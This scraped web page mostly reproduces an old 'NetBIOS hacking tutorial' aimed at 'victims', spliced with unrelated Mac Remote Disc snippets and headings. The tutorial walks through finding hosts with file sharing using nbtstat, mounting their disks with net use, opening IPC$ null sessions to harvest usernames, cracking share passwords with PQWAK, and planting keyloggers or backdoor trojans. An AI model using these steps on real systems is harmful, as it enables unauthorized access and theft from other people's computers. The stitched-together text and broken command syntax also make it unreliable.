And here's a tip on how to get rid of 'Remote Disc' in the sidebar: open com.apple.sidebarlists.plist in Property List Editor (comes with Xcode) or your favourite plist editor; expand systemitems and VolumesList nodes; find the node that corresponds to Remote Disc (typically the last one) add a string item 'Visibility' = 'NeverVisible' save.
BACK TO MAIN PAGE
NETBIOS BASED HACKING TUTORIAL BY GAURAV KUMAR
ethicalhackers@yahoo.com
Note- This tutorial may bear a resemblance to tutorials written by other authors. I have acknowledged to tutorials or articles that I referred before writing this tutorial. It is possible that there may be other tutorials I have not referred and are similar to my tutorial. It is not possible for me to give acknowledgment to such tutorials and hence there must be no copyright or legal issues regarding thistutorial.
Preface
If your Mac’s CD/DVD drive is dead, you might not have to get a replacement or external drive. All you need is another Mac or Windows PC on your local network so you can remotely access its d. According to hackers, it is easier to hack mac in comparison to PC. There are lots of mac terminal hack commands with the help of which hackers entered into your computer. But you can also use a command line to determine whether your Mac has been used without your authorization. Step 1: Login into your Mac OS notebook using for the regular account.
Dear reader I have written this tutorial keeping in mind that readers having only the basic knowledge will also be able to know how hackers hack using NetBIOS. Using NetBIOS for hacking is the probably the easiest way to hack remotely. I strongly oppose hacking but not ethical hacking. An ethical hacker is one that hacks computer networks not for anti social reasons but to let the network administrators know about the security holes so that they can prevent their computers from hacking. If you want to contact me please send me a mail to ethicalhackers@yahoo.com
Contents-
A brief lesson on NetBIOS
The NBTSTAT command
What you need to hack ?
Types of attacks
Searching for a victim
Lets Hack - Part 1 Remotely reading/writing to a victim's computer
Cracking 'Share 'passwords
Using IPC$ to hack Windows NT
Penetrating in to the victim's computer
Lets Hack - Part 2 Denial of service attack
How to protect yourself
_____________________________________________________________________________________________________________
A BRIEF LESSON ON NETBIOS
NetBIOS stands for Network Basic Input Output System .It was originally developed by IBM and Sytek as an Application Programming Interface (API) for client software to access LAN resources. If you have experience of working on a LAN using Microsoft Windows Operating Systems (like Windows98 , Windows Me, Windows NT etc), you must have clicked on 'Network Neighborhood' to access the computers attached to your network. After clicking on the icon you would have seen the names of the computer . Do you know what exactly happens when you click on Network Neighborhood? Your computer tries to get the names of the computers attached to the network with by issuing command to NetBIOS . NetBIOS gives the name of the computers that have been registered . In short NetBIOS gives the various information of the computers on a network . These Include-
Name of the computer
Username
Domain
Computer Name
and many others.
Like any other service it also works on a port . It has been assigned a port number 139.
GO TO CONTENTS ___
______________________________________________________________________________________________________________
THE NBTSTAT COMMAND
You can manually interact with the NetBIOS with the help of NBTSTAT command. To use this command click on the start button then select RUN... and type 'command' without quotes to launch MS-DOS Command Prompt. Alternatively you may click on Start Button then go to Programs and then select Command Prompt. Once you are in Command Prompt you can exit by typing command EXIT . To launch Command Prompt in full screen mode press ALT+ENTER key combination .To get back to the original window again press ALT+ENTER key combination. If you have launched the command prompt you will get
c:windows>
If you do not get windows displayed after c: don't worry just keep going , all required commands will work fine.
Now lets play with the NBTSTAT command.
If you want to get more help from MS-DOS about this command type NBTSTAT/? on the prompt i.e.
c:windows>nbtstat/?
If you want to get the NetBIOS information of your computer type the following command
c:windows>nbtstat -a 127.0.0.1
This command will list the NetBIOS information. A typical example
NetBIOS Remote Machine Name Table
Name Number Type Usage
workgroup 00 G Domain Name
my_computer 03 U Messenger Service
myusername 03 U Messenger Service
MAC Address = 00-02-44-14-23-E6
Please note that we have used our ip address to be 127.0.0.1 . This ip address is called as 'Loop Back' ip address because this ip address always refers to the computer you are using.
This example is self explanatory . We need not go in details. We need to know about the Name and Number. The Name displays the Name of the NetBIOS and there is a corresponding hexagonal number . You may see some additional names in your case.
If you want to get the NetBIOS names of a remote computer, the command is
c:windows>nbtstat -a ipaddress
Example - To get the NetBIOS names of a computer having ip address 203.195.136.156, we shall use the command
NOTE-203.195.136.156 may be a active ip address of someone's computer. I am using it only as an example. Please don't hack this computer.
c:windows>nbtstat -a 203.195.136.156
If you want to get to know more about the ip address and ports click here
GO TO CONTENTS
Remote Disk Hack Mac Os
____________________________________________________________________________________
WHAT YOU NEED TO HACK
All you need is a Windows based operating system like Windows 98 and Me (but I prefer Windows NT, 2000, XP) and an internet connection.
GO TO CONTENTS
____________________________________________________________________________________________________________
TYPES OF ATTACKS
We can launch two types of attack on the remote computer having NetBIOS.
1. Reading/Writing to a remote computer system
2. Denial of Service
GO TO CONTENTS
_____________________________________________________________________________________________________________
Searching for a victim
You may manually search for the victims by first using the nbtstat -a ipaddress and then net view ipaddress . If at first you don't succeed step to next ip address until you find a suitable ip address. You may also use a port scanner .A port scanner is simply a software that can search for any block of ip address say 192.168.0.1 to 192.168.0.255 for one or more ports. 'Orge' is a port scanner that gives NetBIOS names of the remote computer.
GO TO CONTENTS
____________________________________________________________________________________________________________
Lets Hack -Part 1 Remotely reading/writing to a victim's computer
Believe it or not but NetBIOS is the easiest method to break into somebody's computer. However there is a condition that must be satisfied before you can hack. The condition is that the victim must have enabled File And Printer Sharing on his computer. If the victim has enabled it , the nbtstat command will display one more NetBIOS name. Now lets us take a example. Suppose you know a ip address that has enabled File And Printer Sharing and let suppose the ip address happens to be 203.195.136.156 .
If you would like to know more about ip address click here . If you don't the ip address where File and Printer Sharing is enabled read 'Searching for a victim'
The command that you will use to view the NetBIOS name is
c:windows>nbtstat -a 203.195.136.156

Let suppose that the output comes out to be
NetBIOS Remote Machine Name Table
Name Type Status
-------------------------------------------------------------------------------------------------
user <00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = 00-02-44-14-23-E6
The number <20> shows that the victim has enabled the File And Printer Sharing.
-------------------------------------------------------------------------------------------------------------------------------------------------------------
NOTE - If you do not get this number there are two possibilities
1. You do not get the number <20> . This shows that the victim has not enabled the File And Printer Sharing .
2. You get 'Host Not found' . This shows that the port 139 is closed or the ip address doesn't exists.
---------------------------------------------------------------------------------------------------------
Now our next step would be to view the drive or folders the victim is sharing.
We will use command
c:windows>net view 203.195.136.156
Let suppose we get the following output
Shared resources at 203.195.136.156
ComputerNameGoesHere
Share name Type Used as Comment
-----------------------------------------------------------------------------------------------
CDISK Disk
Remote Disc Drive
The command completed successfully.
'DISK' shows that the victim is sharing a Disk named as CDISK . You may also get some additional information like
Shared resources at 203.195.136.156
ComputerNameGoesHere
Share name Type Used as Comment
-----------------------------------------------------------------------------------------------
HP-6L Print

'Print ' shows that the victim is sharing a printer named as HP-6L
If we are able to share the victims hard disks or folders or printers we will be able to read write to the folders or hard disks or we may also be able to print anything on a remote printer ! Now let us share the victims computer's hard disk or printer.
Till now we know that there is a computer whose ip address happens to be 203.195.136.156 and on that computer File and printer sharing is enabled and the victim's hard disk 's name is CDISK.
Now we will connect our computer to that hard disk . After we have connected successfully a drive will be created on our computer and on double clicking on it we will be able to view the contents of the drive. If we have connected our newly formed drive to the victim's share name CDISK it means that we our drive will have the same contents as that of the CDISK .
Lets do it.
We will use the NET command to do our work .
Let suppose we want to make a drive k: on our computer and connect it to victim's share we will issue the command
c:windows>net use k: 203.195.136.156CDISK
You may replace k letter by any other letter.
If the command is successful we will get the confirmation - The command was completed successfullly
The command was completed successfully
Now just double click on the My Computer icon on your desktop and you will be a happy hacker!
We have just crested a new drive k: . Just double click on it and you will find that you are able to access the remote computer's hard disk. Enjoy your first hack!
GO TO CONTENTS
_____________________________________________________________________________________________________________
Cracking Share passwords
Sometimes when we use 'net use k: ipaddresssharename' we are asked for a password. There is a password cracker 'PQWAK' . All you have to enter ip address and the share name and it will decrypt the password within seconds. Please note that this can crack only the passwords is the remote operating system is running on -
Windows 95
Windows 98
Windows Me
GO TO CONTENTS

______________________________________________________________________________________________________________
Using IPC$ to hack Windows NT
Now you must be thinking of something that can crack share passwords on NT based operating systems like Windows NT and Windows 2000.
IPC$ is there to help us. It is not at all a password cracker . It is simply a string that tells the remote operating system to give guest access that is give access without asking for password.
We hackers use IPC$ in this way
c:windows>net use k: 123.123.123.123ipc$ ' /user:'
You may replace k letter by any other letter. If you replace it by 'b' (type without quotes) a new drive will be created by a drive letter b.
Please note that you won't be able to get access to victim's shared drives but you you can gather valuable information like names of all the usernames, users that have never logged, and other such information. One such tool that uses the ipc$ method is 'Internet Periscope'
What Is Remote Disc
GO TO CONTENTS
______________________________________________________________________________________________________________
Penetrating in to the victim's computer
Now that you have access to a remote computer you may be interested in viewing his secret emails, download hismp3 songs , and more...
But if you think like a hard core hacker you would like to play some dirty tricks like you may wish to install a key logger or install a back door entry Trojan like netbus and backorifice or delete or copy some files. All these tasks involves writing to victim's hard disk . For this you need to have write access permission and this can only be granted by the remote user .
GO TO CONTENTS

_____________________________________________________________________________________________________________
Lets Hack - Part 2 Denial of service attack
This type of attacks are meant to be launched by some computer techies because this type of attack involves using Linux Operating System and compiling C language files .
The two most common vulnerabilities found in NetBIOS are
Vulnerability 1
Vulnerability 2
GO TO CONTENTS
______________________________________________________________________________________________________________
How to protect yourself
Please visit windowsupdate.microsoft.com and let the windows update itself.
______________________________________________________________________________________________________________
The above tutorial has been written by Gaurav Kumar
If you need more help please feel free to email me ethicalhackers@yahoo.com
GO TO CONTENTS
END OF TUTORIAL
Join Now EthicalHackinGroup
By joining this group you can
share your knowledge, ask questions, chat, discuss topics with other group members. Click here to join this group.
Other tutorials by Gaurav Kumar
ALL ABOUT NETSTAT
ALL ABOUT IP ADDRESSES
More tutorials coming soon...